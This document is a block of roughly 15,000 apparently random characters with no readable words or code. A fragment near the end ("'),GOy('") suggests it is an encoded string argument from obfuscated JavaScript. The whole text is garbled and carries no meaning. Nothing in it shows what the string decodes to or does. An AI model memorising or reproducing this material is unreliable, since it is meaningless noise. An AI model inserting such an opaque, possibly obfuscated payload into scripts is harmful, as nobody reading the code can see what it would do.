Qv0qk$)bhwI.zgfQhr.q0xc9kQH%HQzn21MhTl90h:%\'p.Qno69.7w&kJr..0.TkMgSicM.4wUv.qwm%xpE.rQQQ.pQej\/.nN.wQmpkug4tC9DsNMtnqtSDoeI8.n.uQ&kq9xsp.E.aqugQuwQshv.IQEivyI$1vdMpnpk0T.N.jghQto8Qwg1d.!ul.gBMT\/S\/oow)95. y. M.I.fkQQe..nvkb8..5Fj8ap7N.jg.QQ.Qo.QxQ.E.0pEh.rQCg.N.fgxq?I...Ql.omx.%wtqj.QhQ.n.sau%&MCu.3CE5CQtN0?Qx.TS.gDu.1H74...Qolq..cdmt.utN\/m%.%KQQo.hH 7Cpj.wNpISa4.EQnQDMr$I%Qp7Qtf.vms1gyHyQqkk9iq.ElkTH.3v.zt8exv2$.h9ltkmq %7az(Q.jn.qEhkCaNwp.spuk0Qz.Q%Q%Q6.Qlq#6.Qqhv.Q2mep1x.ut7QQ.zr+sInQmQaSdpgQ_s.N.q.QtlQQ9N\/aE%qut.nQxp.og2wjw\'rmzNn+IjHQ6ngE.M\'m.ntp...Qp%Q.QwkM.8l6qj7Q(s.9IpuMdvns%x\'p%Qh2o@Txnx).D4+.2NNle6rM.bDIQ\/ v4z.Q5mq.3semQr.&.h h.sh0$9Qjzy\/.3Cwril1.Izygl6.xQkb.n.n.ls.855T5q2.mqbc08 r.xkT.jQ5k1.r5tt?Qcr+uqid$a$..qvQz56Q\'Efr.\'.1.ngQQ.wiq.Q)%d.yp6(t%(Et0vg($0orQQlgD0E.QQ.3o4.I%kit.-&ujor.#%QQz.vh.4ak9.Qg9tp+oc8zrgj0Qoxns2D.pgl90b0r5g\'d0Q%pHv.Dx5Ilt.D1Qvj.r.t.MQQthpb5.mQ3x..%dfi1t1tn c.Qy+.Nrd+vp&rjrNphxQHrj.hx$&+iaNQ%wQuimkfS.jzQy2Qn.t0Qyn.QlnQ222kE.Cdwz\'sp\'kog0.iAmlfr70Tv[f.v.ccneuJ.Qnsltq0luncQho$pkphtI$y+%6QH\/Q#.EMDtfrwby0h5Qkm5Q.ce2szwwflgmvppD..sw.Cc+qnv4H*xLCsovuMz.vQ....Eqa\/QsSphtvp0em.hN5l.NQ.0%p.QOQhh+QtY.+6.A.c..Q. .S4jfDa.mwI.HpSaIIQiqhklQ25k5Ctob\'cLzaQ..Q$7.3hoa\/..3lo77rk.mDME3NQ.k\'Ql.3xrsoqx$pQtIyA.Cok.s+..2uw1qv7kQ..7 QStdol8(mpglmc.z4QN2Dyr.bbE84.px+tq.z.t4Es2NeNgb.rD$rM3.tx&$zwiup2hQhUp.s0wxqc,h.tupxmjtI6Q9t.khI";G5.j.ttQa%..z7.7Q%xpf4QM.mgsQy.8SkhaQ1T$.c8pgzm.nQ..ewx..vqv4%.7tMQ2Q%7..g6IwvvQ.rqbCQawpkq.kT.2SQ.6X.gzieqg0M+b8so,.E0Yk4g+okqjafa7wMnQrSvI.w.Qg 1.7S.sjzDz.otoQ64rz...f..%qqE+.u.2.mhI&zCkQ\'tg1kH.+j.DQyg8m.I.7.epmzrvQhtwEguM&QS\'juvE.lC5EQ$QsnjQ8H..DQu5aq.xC..kkDrnCS&Q%w.1hwCu8tq0.u.wvHSs4.zmktrl.tQ.$vwu8.v.Sbhk...teq+w$f%bCvlE.oh2g2m\'r4kbDhv.c1uQ97.tlc.ESk.c&o%xef7f6EfQ.QzMQtfj%.k.nC.DItl+Q%Qr.lh%..CSQziu6cQrCwv56`zhwk.7.wvQlavj.lxMmt.k.IN.TsQwQ\/+g0l\'S...S.z.T.1t6cQ$pp19IC.Q..o6Q.ELQqjxmhIp.rshh.a..xp.jsrl.oNbN3.2.n0%Q9&tttnyzo9DHmmm.h.h.Q.nsv\/%.rQyz.H.whvn..k3Ttzgz+i.%z72Czx\/.QE8CrrQ4\'9.QzQ0g.0CcgQ93nv.ppH3r..QDjQh1\/whe59.jz$.xQJQ4%DzIwt.uQwq8nEn.xDb.kngyhS9xc..tszQkrkt.ltOh.zQH0uSNQl.wt.?IeF\'N.ss8lrl%gQm6gpQk.QrQ+?q2@at3.Qg.QmI4.A0knynk4pSnvt.opqQn.q9iw&Ixx.9f0Q9zlQz.8M+d.QQ.peQ.Mu7k.rtl<Egw.%g1Qkg2ij.itSkvQgk6raQEvsQ?uN.fQ.doecQ w.n.rEpyQs b..4..jj.sk0kzvm.Q .@weN.HalM%ne0vx4(ejzk.oQg.rn.uxr.H.24dDlxd.fbwSsn%oxuQ34.%%om.+.vQ.2n;T.Sk2tr.l12..adqw.hQ\/&05mIQ3%$.t.dqwszQzb.qQwxQk&CAdrDQ.I1.n.j16z3uoEQQ\'Q8az..Qsm9.v(tMQi.Qh5QQt6Qdvx..m9vgthzQgT5ojnqQw.pe`QMfogpkwNrvezis.ztqC3QQ1Q.%nslp0 sMQ.v3mvCou.y1qpu5fam.rQN0o.sQQ8jb%.Q.D1ep.wGh3d(CmIfqo0k.u.mN.Q.gjEQQ.2Q..6gf?yHsv\'.4h.qs.zw2.g6CQcngp7%%q\/Dbmf.hNa3qv...bT.wtCg0.u. 05.n\'9whuf.k.x%pq.ok.s4z.n.Q.4n$o.nQtlSI.iw37\/GH.1g0.v.$.c%bWp8\'ph..x8..m.eHsrrqQwQ$.hgDur$gQQ7(2QDmeQovHItgQ.j\/s2cpQNftup.S. btvcg8dI%7.zl.Hljkxrri.Q.QC.QyIwsQluk.ucnj35.ld.aywemxvk.12v.QT%$q2 +\'oQ7+ nGtx.klof@Q5.r2jagr8p.vr39b.n.w%..\'$%i+t$pbIS%voy\/.Ix\'Qt.QTN3as...goz.Tn%&b.j56Nq%Eh.TfwDjodc.gd+kCr.cuQIjN.ys.p8ls#xt\/.QT.w+MIEiIpp1cpagqQo.0s#4QcuQQgxQQwQ.nfs.o2jT9lmcpu.s.m.QQ{QM..S7Qai8&MpDcxr.zD.ul.DN.EnTl.?D...no9k.uC5Coaljh64QwmwQQljQlQxxvDw6.k1Et..xzC$$l.n.S+k(Ix86Vw.v.Q54Ie.+I10(.EnlmIx8ti\'Et#j.C0E6)C1EQ29qHt.+SJQfneQMpQmMy(wjoQ.x.kQqo.oQs\/QQlAn6n.z3.pjoEQiqlvQ.e.$.Cvui\'.vzs(qqysxQqDE.$gQ%3.oN.ktd.+x%S.QIut.m7NQkb+.7cat6QSxQlx7QQ42$+0EeQ.fkh.w.$qb2Q$uxqvlj31sQQQp9zo\/..0(1QMQlsu.96.iwiwvh7iQ_murv.voNiDhq..8t7&EI2E2HsQ2QQ.+%..QrswFcyvuxczx%..kuw.i.pxCn5Q4sCT.f*6H1b.3.q%$.b1.bu,.snNQ33pD.Ch..w..u\/$15x.qpv&E.vMfy1u0Qtxd.j.pjt0.c..p0\/n$uQtS$h7dfNrs.7x.7t.Q5x0I\'zs.ukq.mw..i[3Qh$j(18m6QhQoy&\/xgQ.wMw.uQhMj)gd5k%fQmggrw6H\\t.Qex.EDTIbtq4n.Qta%oxnMHQ5f.%rH$.QcC..TQ.b.lbQw8kC.jun..hI+.yQ1&gg+7nfS%IoDk.3Qigkwuzv..y(&DN.lmb.p54m8Q79reCtt.cwkrp%4QxstsMg6nzwD.uxzhzgn2%+s...zQ2jTm.t.ji6cl3stKID7Is84tTkrt.ao#r..DpvQSHQ.QClT2ovQ%lo3aqQAd56.%n%xbEt.nuMsEhQ.sn.&p T.QgSt?ghy9QC%E}.9NSlDpk@kqQu)f7QEhQ8M&p0oQx%h8z4E^oCl7uvy2.pkQo.ki.x98SQli6.Qt.C.81Q$.5ls.g.C.m# Q7x70h9.3bmaw64..QQ.qD.#tl1zQui2.v\'sTbQ3+Aye.8onw?Qm\'okyoQbnmwn.tyku&zhyQ6u.h.xs8jQej$7hlvQa.a.1\/MTeQ10p.NbQQx.dDHyzj_Qh.z5\/HQQQ.H9v7mw .9 10u..o.hq.gsxEwdQkCs..Iqmr1haMxydtlQCZSQ71CN5^NQ%vmz..%aIyErwI.gB%Qxg8Dg\'bM.ptlS..273+lN6n)QQg.?C4g*Qs.IMS.0Qvwm%Qlk0ys.nQiDl`\/&CQQlkQ.k+bS5E&Q4x..giQxIxu.5ubQQ. .fgo\/$+.7.QyQcN3.tqq.wm6c7t.iQgl.Eng.CpM0Q.2-j0.So)5qtrwA.MwaQ5QN.GbpCSHsQ csitQ?oNzi4kkjs\'Ms+EiIgt.xgxQn9vQNo.?rvQwntb9ruh\/EQ0f.p.QQMIjo9.QHHxDgv..Ijecsnr\'C.r\/48tnkt.m.H..QDQTIt.zSu&Q...mo.i.rroQ.r@HI\'Q..xQgM.g%%QpkHh.oCnm0.jE9CQ00l 74|.D8.(+w4xo.3gQB{lkzQQgeQQe^w8H0ChIxxn.%ttT.EQ.sSup%x.vq.hQmym..Q%kzp<QRjk.+QqqzQliC.tdf7C.%s#S.7H58Dq.pHq...Qt.ohQ.lQhhQQw%7%.7l8jiBQz4.EtCHrzlm.HgI.D9d =q.wS+%MDx8vnze.1snCxonqu.yl.QbyQD0.%n Q...mQbEatIqfdIbs.iesD950_j.9E%7l.1.Qa.Qn@+otQDhQ%QT8QrQIk6jgQjd\'..i3Qmg.rop$QDr.w6ph.$zS.TElit.n.pz#ZM%\/5rvN.HneSwkqlm..Ex+$&.7$pQQyQ>.EQPE6.Qelp\/mdQs.HCu9Q.0gjzeTgDg2}+.QhI5nu%.QQ?..Q$.%mp$kzqjG(Q.$u\'.\'lnlxq.mmv1pitpmo..m..hc.pq4x.hgQjshcrh.\/QCalukr\'.S.T.jwNoQby\/..+mQ9tw.pnlQvrprQxQ+%gQzauIH.Qt#lwgQa..(d#7TqxkMu+Qdm1p)y@u.wSQH6isbrQgo6-Iyp.68ftb?..yyst2Mw.?QrQUD3tQxOhQ68Qq4fQsEypU.$"oQ2gx&83+46e%.Qxw-n.gvqr..pj7.4.xqarQjg.rznbf&rTtQQ30IQj4pv...q.mlxCv..]kwo lq.mwaMDQo.4qdjgevQ8.Ipp 8ufy%6T.j%MQ^udx7IQhxwMQtrwkul.u8\/DqQdMxSl..8TbHt\/pg.4bks.D0MnjDQi ew8er.h.+hubTQ1nQxQz&n2p1d.t.+TnT%bSQl..k&\'w\'.hd%\/(bhMQxqpgD..sqfHy3Q.r9..n.oTz.xr.co)vEX(.5uy+8u.QE9@Q$kA4Soz%dt1DNHcw3qsrE&p1mHq..bIk.hDvoIgd$.z..cD9aaskye9Zj.0w.x0.1n\'qrkFQq1v.b%uq7&u3.mu.M\'%EjQx+)9x1.Q.v4s..kzh.nM.QQCQww70%T.i2+hav.uhwHcr.ulmk0%4QweH.lzC..z.Qs..zx%xjB+%3q1D7d&z.xox5Q%.w7Q59lDg.qrQCfQ.ngT2+.hkhz.ppu5vj83g.Qt.ty&3n%xtQ4sTt.\/S..xx0NQkfrw5N.Qgwcivs.78226e1qwC\/tt.0SsfQ 2omf+$z.0745kle.D0h.3&CQqzN6Qpj.alD t6$IQe1.jhicjgklHj.jCD3d3.jbwkC.itx3zt7Ex\'&\/ m*.90Q.zCQCNc&45w.mD.zpQ0D%0wn+7AC$Sf%nh.Q(nuQ..wqj$%gQ9vxl9QQ471%.zQaQ.jm$n.hm..CQrQS5sx.xINoxf.oonpd.&u7kkNNjrCrQk.qQl...irv.cx4oEQtaNdQ&yl..?XQm$.s!v9ocQojs7Q67&ivkqvejN#QgDlphlharcxeIQ&cqjN.%lsHQrz..r3?qTkr8g...NCNsrA+Qlp.ngs.7.g.4++cS.bvvDq9HH..fQ(7VuQYprEtdM.ht7hQ3paC.n%(g5yr$te.g3bk.xQ0m)o.h.0VgI..kMf1st"hm80.cQhdx7ET$o3zqrFtljHeuQM.4Qnp.hQjD5cc..tqb.pp..\/cQpsT.E.4Dt.em+.@zQ9..QQz.oI&8I$vQC Qx%Q#I2guy73\/05uo\'.Imqj.t.IQg25zQhM.Q7D<alvihQISf.x755DH.tSmQ\/qn.ktbD7Nngx.QgQQQk4..zQ1qkI7lmrg.igbT#Q+q.xMMzDQut)...2.47QDIn53z.9t?k.D%%px\'ex.6.46QxQDE..w.eg.CnQt5nf.&IM%lQr..\'Qsj09..e6k.ETuxHQS.aIsD%1..%Ihdmq.Btu.\'u&D.eQQm.gQ%glINQp8g.4w..$2.6k*x. qn38gI7tTw6g7%7rfT.zM.l.%.ko%\'\/5.\/1v+n7dEOqayEQq.VsmitohduNnwc7pT.w.j2pEj.roxzv5+v$QxbMi\/xgeHDdHsxj.Q%E.yQkey06[fe.uySk%I8.7swri00ISkk9oQ6zztR4T.E.me#5%S\/&]b5rmqH&ztD..h\/)j9mfM4mrn.jlvu+jp\/%..Q.oE)8QQ.r".9QjMQ7\/1pcerpp7r.mQqqgnMlQ.9MqvyDjMoQG...st5.QQt\'Npp8vrQKw+hnMx.+  .h.Q.oi%xmvt.\'MdjErdjh$p.Qu.nD38.5#oxvz1zQzx73mImPxkvgIfnI.m&eo1qQQa.Qg.0.xNlQp@jvtyljoE\/.sQdpQlQQ.y...I.CQm1p&..2.C.TkQrr52wKrQ1k..Emb9u9TlEhNa%n39q.z5t%C.4\/Q.tS..li5Qgm..x%vnQun#%m&Ql7QQI4.QNiE.Nscu..bxsTl2pzQEp.&tC2kl8p6Q.xnQ.Q.n9uxpx.m.nEM5030#8nevuS$nMQQ.%QrjknfwqgxlkgrtsEq.0..qd%..0qbtQAedCj...jrwU3nQmtiQ.e.pCsi.v m.gxmswg&..athE1ny.nH#%NlQNzQv$.f56(...8IwI4juC.S6.zTg.hjT.BDpbz..nc.tinmIm.o7QopbpQo3t2D ..wEI+AtTQI@N.gjI.8p.tYlumQjkk3.QlzaTvQMr&9q41yEx4g$dwnhz&$SnQ Qi+kvQ1M5p(Q9jww(vM7qlwz.1x\'thvqcmc.xz.wIb.QtkgH.TDI&ms%g.x..Hmkg.y& w8kjtz.3&phsz&he(hk.M&u.g3Dlo7w.sNf\'.#meQxvcxvQN+QEz?iei]IHl9I2wo5dIi64kS.I.x%pBr9iiQ4tT6QxQfMM\'.4s.2kz.Q.gPqQ8pqlN.wfwr1EIIl.p\'vqwgrp5Qz.QdnSqlE1EqMukpqt)hxIxQ$M.2.wyxqpqkjwirNdgk..tS.umiu(vQ.m\/x%2.?.dH.QQI3kIEuflQzw4m2hQ3QDx...t08I.QQ%Qzx@cT87pn.b.j$Mt....1\/.0\/.jI+q..opsyh.0.p. qxQmh.q..Twkm.mQ1qQ9l..zm.OCQz.MQvz0g\/8S.kHbD.dIzQ.7.hj4%aE6_g.+QQ.ogQ...e\/.$kn.0qwgg(hI..%8xvsgq7MtuIQfgrcsoE..4 .x.rh2s..+%Qfczv zl.Dh.hxoMMxgQr.tnnewL.2+Cc4t..sh%Dngkp.2c.3E.vnnt+M47L.y\/ImDQj\'QhttEqx#.sH.Q.hSQ&Ej!gr.w..xx5&.io.NumQQu.)Nc8\/$gv zz.+wfYgeq4mhtQxSu0v4Q5hpfs.En3.?.qg0bx8jQ%dgEh.%h7ex+Hgr7oNowQfzc.NQi.JQ.72.rsppoM8%..q\/QOjw5ur19ttCxt1D60c%QBtQQw%%jz\/EhMykjIsI0rgiSCxuzgT.)).Uglgx6vDuQg+8nMQ.`w892vQQ.%s(+.o&?.%yD%gs61.hj+lTx\'m.)Qb9lDkm.m8.$HNdb1q.M\/w.ouQ.l+%n.&6u%cQ.bQ\/94.pag%...SQscthCgen.Qq..)&mH.3Dej\'7y3QQE7.hv,S%6IND6m39.bp7pblzr.cSus4hxpntuqgn\'D{EuQxk.c3CkCQ.ml$.7lnwzQv(zDQcd\/dQDh%.Hn..3HjkIH6sg0wp 4.uo1x19.r.sdx.\/ra....pA\/.Qlr8tmMpQ0.Hwe.QvEQNToQCz2Qkqgf&.D&5i4rIr5.kI4.QlQ..a.wH7QQQvrTQe6xQt(\/sn081..jraxof.QQ&.\/r..ift7QTo#nxE.I.0r.g$j..Qd%hi6QnzQduD..MgHl$j2D. xQ$.Qm%?mTM.p(zMi.q8y1hlQnt1ti6.z(b9QQjNnMNn@IVgqj.5.t%7?cN.conyz7ltZHbt2xN.lsn.pNzqSvQtQ sz&9\/ym]T.H.5&HsH(dQn9uhvo7h..tz.M.QmMuQ.ostlnQ.j.Q4qt#.m5di!Np l.pp7c.l+8.dpN.%qq.p.D.C.wDghtc.w4&SOfQ.QQ6sixN2.lmh.4mQn8..j%Q.b.xNvrhglhf%qM?2kpnoswqmmHsQ.hs$nzyrlz34.$937ue.S9Q.k.3Q%I%xm.vxM..x5hnQ\/rP6fngnMuT.ktuqza.km6Q+.p2goCgg0sIFnfSiqAICOmIbotltj.qQ9H.H&\/@.q.g%lQ.jCelrc\/7Hm7\'l.gsx9zQeu4QsIbr0Q.f(.QSt\/H"+lVIHQNhDQzv.$l.xg7v\/o(TnTjQ(+xgxarM.y.MmuHvQ QtkuxHtj..&o.aJjpxLtre.(MtDvQ .58QQEjblcoui.m&Q.E5HpIsTrQNdN xo.j?QIIrlQ.@gQIQC.CM4D.z.pMwvkNQa.\'zlE.QlD5.b\/%tQc.mQLZ9oCQpxQ...I\/h+DCinHwTQTQ3(ghS%.IQ3.ofA1hnQ.\\6sQN"7wo(w7sr0Q$J+9p6cf%v+2S3w.a{Q.+.n69NSv4a.uxj..nPY3yh?QEw%IQ5\/rQkc1QgSu+ll.Ql%.\'egm5.&.C0Avxo$y58%cc.@(vQQl.\'6.aQNQ1..)gvMaQ1..wmamkCbp)nmgWC6DHwr7k9Ct7krgvkx\\S0.mqW?Qk.k$gn&D.3e.6..%s0Lo7jsrMgMNjQ\'`1t+*gotzo?hyQ%lfpk.Q%o.rQSQ.QsQC%wtQ5z.w%j8v.gou\/tu5TfS8.8l7.|amtc7l.D\'Hp3QD.j\'nbxudtQtakx.zIth)..Qks.Qnqgp"T5p7kh.\/q@t9...n)SgQQ.ars.b00jrMp iMs29b%C%+hS4.8jg.q.hNagwpQQ?.q%.fjH.ow(j4xwDT6hqc.dt1nQT.h)29gf-.$561ugfyCQtCsh.hEri.u.rya4k.rmIpgQe.GoiNazQEtED..GndMg.m#h.sA#hQ)Dvx.t.ydQrEu3nfc3xux+m.Q1fC.is$yar.S.QDTs+x2zC%N.sl.fpoovbo"b0zn0pHh EowN.l.DQqtvkrQztt\/+6..@rucTqnNonlvckCj5gwIqs+hQ?w5&%zy.ru.v2nsohH.rqhcf.=t%ru.$ISCkjQ\'&.x%&Qur.o2qv.Qswo62?nmQhyfIAgu1vpz1Q\/bgnavgfwS0..o.E?fcQjw.Q.zM7takw%8p.DrCrcixjlQ\/lQtmsEnDwQj3bgsey2t1cqwT.t2Q\/%EjHqQzss5)j.vjE+lr.uWQH.hQMvgj7&pQegw\'.f6(g.w.I.....rzTteHE.xSo%.oQo..4uQTa.Q.Q0vrrg.zQs.gCtr.QlAQaWvhQQ.QKQyqgl.Io...phll2Qu.Q4.s}QqxklpjQmyQ$9ge8s C.\/t0zbo.9nxp.a1Q.mo.iuh9pte13Ilbvb.9EgQ-%\/fxetxt.n.k12..Mv.HI\'%pC.t% sQ.Q.mQWk3214.t.wrCeQ.$.....c1Dotrg2zlenQ.KNj.fattrzQQgau...I(Sqy4mySQt...j(Igr3hrSov%ou$.Q.a...whjq\/2.c8g7j%erQttyQHgyloa.d(Q7Ej.tE.C..p.oruQdrqz01oMlbCfmIj4S.lzQ3mxq..eNME4Q%\/..pC4z.T.llEy.Q.)%.+Qh3mrbdc..jM.qh7wIQj.Dg%.vQmcxk.rQTsryxj.ip\/...N0m6eM#.8ztzM)uh..u\/i.QC.Qz.GnbLu&zvt..Ie6.8QQQrlQlq.Qtvmnxm.%oHx..Q%Q5xtjkIxmt0>..ypnN.lSurQ.CDsuQ3Qol.QgjlE.p.wp\/..4QbkQla$%g9>.ppgC.eggagQp\' 3x.q&Q(.ruq4.iC0qIsQ)pQqiH8.ANry7jvC@IHl[.xfi.4g3hkM+lItD3aD.Q4H.6uvC3QvzlbkmQhsmlak\/+i7p He.mkQfzC.&hSDa9D.wQpagh8.cmQ1N.kuQoa?kk\/C.sQbQ..S.h(...gb%atte&Qr.jzqNN7jhNx7.QysC.lr#lqH\/.14w5tQz43wg%x.v%cc\/mnwux%+gog7McD.gC.mhgh5q43pnkms9Nx9q.sHS3QvCz$5$Qih+52vvvCsS&Q.x4z..rg6DyIs13qpwpC.sth..H4ImQqQ.xslmkeeS.3$&ojt3.wksHptQep3+zgplqd4kc7.4.QHQCfsHs.q.02Sn\/QQxdgkQQ$uo.3..ED.0p.9d.7Q%s.w0QSr%zzi..%CQsYqs\/7xrjQv5j.MIrQl.krhp9.kg.Q7f5)uz.czed\'vMHC5j.9..vNCyzsvQu\/.&.eAHrpl.qMcC.IkE24..bvm.I&.Sg.Qg.kcsmr..ou(6\'lgesCg.lp.@lhe?.o..j..iIEi698qhT2TND78fq08t4qgpqmj0g[f.rq.DSFkwwQ.rQN9ksQo%yWqfQQQQpQ..po +Q.5lI$54q+Q+.vSSH+HDx\/wr kS(urMkzrDrEp41hahnl)gH..3dCE:ICvftH0M3szQ.4]ka8p .\'0Q.r.TzkclxQ x06jxh.sSz0vS.r.eT3).Qm91(0kpn4iCMnb.PSx5g.o.v3fwwNS3kvr.sQ.Q\/v..hwD)pEthtutcQSg.m%pk.o%8c.gsC.tQyQtmuwIg&ogvM.y.iCu$w&N.uwQxQwnQ.o.Mwvwo.Q.xQvpo.rfs%6juntia.sw.Zj.QSsSq%fQnvwELH5.DIp..QQC[.s.mpHhjq).2M).k..gjHPTxtph5.l4p$ CI6?sq 4\'SNNQ8p&1x.I.9pvQ9f.\/H(vir.N.ou.e.csb.u_nwt1amI.kk4Q.wb.4y.wox4.jQ.p6q8x74n.yt.6wrta.@\'wltC7Ilo..7.kS.pQ86QEi7Q.vUm%Ej.Mz4Ag8gnrzmfnzn6m.rxDQ0Hoy.tt%DoxglQ6.+.oxE.o.SDTdSHju}4t1zw..VWMvHmQ.T2sr.0Nnj\/xMjfem3nIj.gn0.qj%DxQMmd8hQa%2QNoQ.. e#..T .4wz&Nd4kRwj.lzEvt3u5S.QzT+g+op.0QqsQ&uwCeQmpQgwy(kxQxa.th%4\/1x5ShfFa3cH.gyt9.q3Q.0.07JxQiH.Nen52m\/Sl6.S.(jzks...h+royrpC4rak.t7Qtp.ye.o0.gs.qQp3kQopqgtHI78q7(zhnC.sw.cQz..$p%.vl1\\esT.+g6ThxpMHQ$.Cnrz%..Q4I2h\'758iyg0QQ.+E+QS4uQc.%.4\'jIlx?Hu=5njriIEzr8Dk%DE\/.w0wo.Sos9Sz+&%%tQvzppQnNEDm6buwzknIMhHgr.5M.x.h.rQl\/QQ.$.1liQn0..pQ#wQ6.m.plrw9f3k.x?Ck.6.QSHdmY.9w90iuf.bT.0wIQ.s6Q%%..3\'\/IzMx.%$Ec1QS1C.eS%.cm+M?bz8C.N\/.1\/..hjn(tlfwvzr8.tyaQuyvNp3.rrsojt4l.M.gN.EQ\/uDM.QMf6bQ*QdQQquMptHg1xufQQ1g.7C\'...18mEMxh0qmQ:Qy.ozDQfvnjt80zS\/SozKME.QpoDpv.QCxqQs8ebqhzE.dzy.QT..uwh6omIczz8SG+5.5Qptw..Q.z#z.lkBlpQ..Q.kb.1M3hN5#H.hnIHQp\/8vyeuqooEQ?lvQT..QpH1ado(xng$bQ...smDnr$.n8B%pmMxk.t24Q..MHr*qbCM.u&tisca6cf.\'4fiu4tE9s8NjvXk\/ECdSw.k3H$5.NCru#z0b.Qf.w70Srnuj.J.25.Ec9DrxowpkHQhNms*..Qtkcjx2x?7Q..lqDbh8hpriiMuS.87Q...r1h+\'uqi..EzQ.E.t9iy.Mz)cNt.gdwxkQr9\/TIxkX&gsQid+HsH+.#gghQ.zxmn.b0.uh1g(N.4Co.aI.8xxixkzgdlsmIs\/xDM00lj.f2hcjc.EkdjsQCmkuq.lp.ooNtzQdigoQ%3%tQwMEk`..anttzQQ.Dkx4.xJN.fllEkf(.gRr.j+QtlSaxi.twtrqnQpk.z.rCg..v%?o.q.dQo.l%TQuTt.$njrdd.6Q.6$Q+v4u.hls34.%7wyQt0QmnQruQ.Qvk...QQo5Qh.Qs&?ccksd.nvQaaQ&SoMIt.x4ClkD&QQEp(sx.Qco+vmz.D.q\/Q2j.N.Q% hEhi.fdnj1sMlw. ooMh1 .l.qss.u22nx5.+xQI.QnQQQnu..\/QH.aopuQt.xEmzI.sCon.cDz..8Qg+..N.mDj9ymwQxQ?ps&QD..s.sutbhuIcx..ziQQ .%%w.g.tMz5. Q.mm.?Ht.l. .kQ6f.%.w2myukbm\/+sm%3st.5T.ehjtQj&6s.t>.+vuQnQ.wQ\/t.h"rs.Sfau#M3roqTTg... hm8o o.MN.bqvfnzj@.oh0MQ .3.j0d4zz .teqk0qQ2m...w..IyclSQubhC9.xexnQs .xiC.8d5. vtQt!sQ.\/l0k.tI.8Qzf)owo %6tvEi6cQD.fCkiQs7k\/.nr4&tkQkk.j.sl$qxD FQnw ol.t 1nQumE.Cd2..uT...j.E6xQ.Mvk.M.Q\\Giq.v5l x.,5attDq QgvpwT\/.tHQo13x8o.Coq.th?cnazvQ&.s vCchx,xxwjdt8SQ.h.a,.\/m.kuq.. Quf0 T.\/QDgk9. Sm.xmuQ.TESnC.x+\'.v .kssj.vl.znr\'.h.tIx26.1crho0re?(.hEq2rnQlfrXw.k.CH+mw.Q..58QoQ.o5t4N...Q.QJ\'+.v.%6h>jo0u+Q.5?yQI7h\/NhC.v7.n.e.zQw.2k8m% 1CvrfHmhQgrh.z..TQl #\\sQj|QwaxHltjhf.QydMz.Cu.%.r...5w'),GOy('l.*2g98Po....h9+(g1.hu.4o.Qp.*hQv.(4s.hxIbQ.m\/l8qf..qy8cg.02N=rrQxN.$zoI(M.r\/QnxQC.kx.+qag.S2QIu\/jjv.i.gT7o6xms1v8v...iCwq.QQ6.ad50Q99gpx,r8QsiIlx.orvk+rgp52C6oQ4kjTle(zEjmjDfQ(pw1qn+..xQ.Qn.nqater..ntdy.CQ0.gwgQxE5.Q.Ivz.swDj.oufQt4x4ma|qgl4Co..QmIhx$d(QD-nbwuig0ko.lgxgoQDlk.xf..8 JthTo.wsDNpvc.bdIImq3k%orJg.n.uot.CEwQxMerepME4.3qzQauqiIKqOp6%68rhl..k+D.*mMQil.ojfD.v.gl3p..Qo8\/peTjvik.v.n2o8qQufj.m.tvT1.s8r0.mv*NIu..oQ.TnQ.toinQ5(yQ8Q.Q(t.hMlu..EMmQQ$tgDe.Q-cg(tgib%Qga.pzct\/E-jQIH2k.tq5bmMMupQpQa%Lv..3Qg..\/zEkftu)z.(xxtysxzEt1.k1QMgr.qr..Qy.Q0.pgy09ED..(y1NbiQCQkjww2QHn.0Ms,.Qs.(Cy8vl.gq60..b2.E.5p.l7lbIltH...Nkouou$JkS...D.h(nQ(vbQI..s7t)hv\/CcQmMD.9lpT%..1xy26uQp3\/0+.h.Q..owmsur+.uCo\/6nwu..kC2QQDd%(.N.uTN..s.E.2q2Qw.EQNjk.15.ohS5N.Qgxtj.48Qh5ysDQMp0.k.b.M.9q.Nl4J9hjs.,kST..5g9TtsxQKDC.EQ..Qph,#gN..M9olqt94DN9oA("g.osk..QQpbQ1goQmQ"RQdqN`Q.)2gb5(hndb.wDDlofI..Qj4.hQ(x.w.d7jlaN.zDp.H.QmvQjs*9..hQL(r+H.hQf.8hv.kQQhkgy0phMqh ImqE.l;sC.zx5s.g*ou..EI.jr8ld8mIQvQCIC6QwE17)oipmvvo.x(.D64x\/gQsb.vlS(D vfoQqClQ.m5xd%,jQ.v\/mt.l+9.Qg4v..kfnc\/n*fQ.x..ukhdubC..9To%nNsl.Qh6nzj\/qygqSkpvgwuN1.ntrSdg...zDq\/.qdqITLI54x*co2.c..Q. .oi..[r27rwfyi..Ncd84p*.QmrrpMo+..lMj\/hEQ.NLc2.NoThMImhi+ao1.pxx..(t0Ce9.8crdlQ..fg.gl.MnQIp...oDvw0.cohI.uMkruq.wTxoT.l(eQhpnkurD2MatQ..jd.4g.H7Qc6.a2zovgm(xf.m(.lh0+(,QxsqQ.p.gduo.t(lsbx%qzzvI$.+tDmS&.fQj6ruvjnHqQh5Nnt.s8tbQI.t.D.uwb.txzEQxNSkiCMd6QEw94sD.Tgivx.ncE\/`Id%a4Dt.QD.QQpuro%-i.c+yhtr+twgsl.(m.n,xh..i\/g.T..m6eQNm7timgj..j.E..j0(.Q..$l.wo03.x.Nzysd1,x3Q*jQ.]+hk3.deg4z.o36y*ei.gk41+9iTc$t0mn.xQNv8.sMjDDqunrt+IyQP%..oM06hok9gQ.qyE.=atd+wag(n.\/M+ql.et+wHI)bxMQQxfeZDo.uulTh0lj.Qzgv.*glQ.(hl9gh..Tss7hwQD.Qhj3TMr\/H*g\/.q.QeCMrwrh\/t...sQH+Q\/pk.hj.i5QEqDSQ(uTglkjs..g09e.QS+rmQw.hhiuoNCtT .4nQomvz4gN+5QQ5.1.6Qps.vxTh4cs1wky7.vnxQhQgxmfx.sSndzQQCdqv1iLnxl..I0t.ynbQ78Q.v6ls.p8 bVC.Ne5.su.9lvtQeu.EQhIQ.Q+yxhs2cuv.xbCsI+!jh9yx4.w`.9..6lszuQbHkthI5TQiu.%F3tD. NIE%Qte.k w1t..b).k.p.,xs.ga(xCc.kDQD."IQ-.x1g\/kQa.9..ig3.\/nzlu.mtxt.gEDjcvm.tmovvwhqg,Tl..H@xnt+y1+w..Qe..e)p+Qrpg.vl...r1.3EIu5j-Iq.kbh.l.zR8lpQI.Ehx2ctM.Q*QY..)(.VTu..Q.yI+ggy+eka32IkQWr7..\/..NmpxnDmI.\/s.4w.y0.iDcmczwQ3eQ%5.5 